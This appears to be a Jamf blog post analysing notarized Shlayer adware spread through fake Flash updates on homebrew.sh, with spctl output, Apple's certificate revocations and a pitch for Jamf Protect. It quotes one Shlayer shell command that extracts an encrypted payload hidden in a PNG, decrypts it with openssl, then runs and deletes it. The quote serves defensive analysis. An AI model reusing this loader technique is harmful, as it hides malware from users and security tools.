
Last week, Peter Dantini, a member of the security research community, noticed that the website homebrew.sh (not to be confused with the legitimate HomeBrew website brew.sh), was hosting what appeared to be a fairly standard adware campaign. After various redirects, an update for “Adobe Flash” would aggressively be offered to the user.
Such campaigns are rather prosaic and usually stopped short in their tracks by Apple’s new notarization requirements. Effectively, Notarization is Apple's way to create a safer Mac user experience by requiring that all software is validated by an automated system to scan software for malicious content and other issues.
In short, on modern versions of macOS, software downloaded from the internet that is not notarized, will be blocked by the OS. This aims to protect users from inadvertently infecting themselves …for example, by installing (fake) “Flash” installers.
Interestingly, it was discovered that the adware payloads leveraged in this attack were legitimately notarized! We can confirm this via the spctl command (note: source=Notarized Developer ID):
$ spctl -a -vvv -t install /Volumes/Install/Installer.app /Volumes/Install/Installer.app: accepted source=Notarized Developer ID origin=Developer ID Application: Morgan Sipe (4X5KZ42L4B) $ spctl -a -vvv -t install /Users/patrick/Downloads/Player.pkg /Users/patrick/Downloads/Player.pkg: accepted source=Notarized Developer ID origin=Developer ID Installer: Darien Watkins (NC43XU5Z95)
Since these payloads are notarized, it means that they were submitted to Apple’s automated notarization service and passed through without being flagged. Once approved, these payloads were cleared to execute within the ecosystem and have a lower likelihood of being detected by the built-in macOS security tools.
Cat and Mouse
After reporting our findings to Apple, Cupertino quickly revoked the certificates (ab)used to sign the malicious payloads:
$ spctl -a -vvv -t install /Volumes/Install/Installer.app /Volumes/Install/Installer.app: notarization indicates this code has been revoked
"Upon learning of this adware, we revoked the identified variant, disabled the developer account, and revoked the associated certificates. We thank the researchers for their assistance in keeping our users safe.”
With this action taken in response to the attack, macOS should have protected users who were tricked into running this (fake) Flash Player Update. Unfortunately, the attackers weren’t done and adapted for this change. On Sunday, we detected a new payload that leveraged a different code signing certificate and was (still) notarized! If we extract the code-signing time stamp, we can ascertain that this (new) payload was signed on Friday PM (Aug 28, 2020, at 1:04:04 PM HST) …which followed our report to Apple, and likely their initial “response”.
So while Apple continues to improve its notarization service, organizations can protect themselves, end users and their network by deploying effective 3rd party solutions. Jamf Protect was created for exactly this; to detect these kinds of unknown attacks, through the combination of both signatures and behavioral detections. Let’s look at how we do that.
Detections
No system is infallible, including Apple’s notarization approval service. Jamf passionately believes it is important to utilize a 3rd-party security product to improve the security posture of your enterprise.
As a trivial (yet effective) example, we reasoned that files (such as disk images) downloaded from the internet and claim to be Adobe Flash, should actually be signed by Adobe proper.
Thus, when the malware is downloaded, Jamf Protect detects this discrepancy.
Moreover, when the malware’s payload is executed, we intercept this request and block it:
Of course, there is a myriad of ways that this attack and its payload could be detected. For example, the attack which leverages the well-known Shlayer malware, results in a handful of unusual shell commands:
"tail -c +1381 \"/Volumes/Install/Installer.app/Contents/Resources/main.png\" | openssl enc -aes-256-cbc -salt -md md5 -d -A -base64 -out /tmp/qrDbWPyWpT -pass \"pass:0.6effariGgninthgiL0.6\" && chmod 777 /tmp/qrDbWPyWpT && /tmp/qrDbWPyWpT \"/Volumes/Install/Installer.app/Contents/MacOS/pine\" && rm -rf /tmp/qrDbWPyWpT"
Interested in learning more about Jamf Protect and its unique signature and behavioral approach to detecting macOS threats? Attend our (free) JNUC session: A Match Made in Heaven (comprehensive malware detection via signatures & behaviors)
Let Jamf Protect do the work.
Ensure your Apple devices are safe from threats with a Jamf Protect free trial.
Or contact your preferred Apple reseller.
Request a TrialSubscribe to the Jamf Blog
Have market trends, Apple updates and Jamf news delivered directly to your inbox.
To learn more about how we collect, use, disclose, transfer, and store your information, please visit our Privacy Policy.